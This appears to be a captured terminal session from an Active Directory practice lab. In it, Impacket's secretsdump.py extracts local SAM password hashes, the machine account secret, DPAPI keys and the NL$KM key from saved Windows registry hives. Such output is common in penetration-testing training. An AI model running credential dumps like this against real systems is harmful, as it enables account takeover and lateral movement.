 ┌──(user㉿kali)-[~/adlab/share]
└─$ secretsdump.py LOCAL -system ~/adlab/share/SYSTEM -security ~/adlab/share/SECURITY -sam ~/adlab/share/SAM
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0×86a645d3aedfaee45a286d595c4cb7a8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc26419b2357748831fc9463c60f622a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction failed: string index out of range
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:b1d0ba36d3eae6402c81ac218b534f552ad1aa2b7385841826d621ff8ff84b20eaf3f0e307390d363b7454433c04a364c50575c
101a9bf3112f232977b3239ca2c335fb32bd1b60777a2fd7535271bd60b59e0eb87d2e07c2ca3c056e19173cee4108b14bc512ba9c1a9043cfbd405a02e350cac256fcc
89687f9d
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:ba6414d4e6ce546465b256950282c7f3
[*] DPAPI_SYSTEM
dpapi_machinekey:0×7458230d88995d689eb2b5d077c5a11873af7876
dpapi_userkey:0×2157082ded2179a765524045dffa8b67c17eedc7
[*] NL$KM
0000 6E 0C DF 35 3A D6 05 32 CC 30 D1 15 59 F1 CF 2A n..5:..2.0..Y..*
0010 20 B3 E7 4D A8 12 25 EE 97 90 CE EC 33 2E CD 08 ..M..%.....3...
0020 C5 7D C5 29 6B 23 9B EF 5B B8 D4 1E 70 2B D2 CE .}.)k#..[...p+..
0030 56 41 B3 A0 1B 37 7E DF 01 09 9E 79 20 8B 06 6C VA...7~....y ..l
NL$KM:6e0cdf353ad60532cc30d11559f1cf2a20b3e74da81225ee9790ceec332ecd08c57dc5296b239bef5bb8d41e702bd2ce5641b3a01b377edf01099e79208b066c
[*] Cleaning up...